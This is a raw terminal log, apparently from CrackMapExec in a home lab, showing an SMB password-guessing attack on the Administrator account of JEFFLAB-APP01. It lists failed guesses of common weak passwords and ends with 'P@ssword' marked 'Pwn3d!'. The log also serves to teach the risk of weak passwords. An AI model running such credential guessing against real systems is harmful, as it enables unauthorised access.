 SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Fall2014 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Spring2014 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Summer2014 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:$ummer2014 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Fall2016 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Spring2016 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Summer2016 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:$ummer2016 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@ssword!@# STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:password!@# STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@ssW0rd STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P4ssw0rd STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@$$word!@# STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Password123 STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:PassWord!!! STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@ssword!@#$ STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P4$$w0rd!!! STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [-] builtin\Administrator: STATUS_LOGON_FAILURE
SMB 192.168.12.240 445 JEFFLAB-APP01 [+] builtin\Administrator:P@ssword (Pwn3d!)
root@JEFFLAB-DEB02:~/CrackMapExec#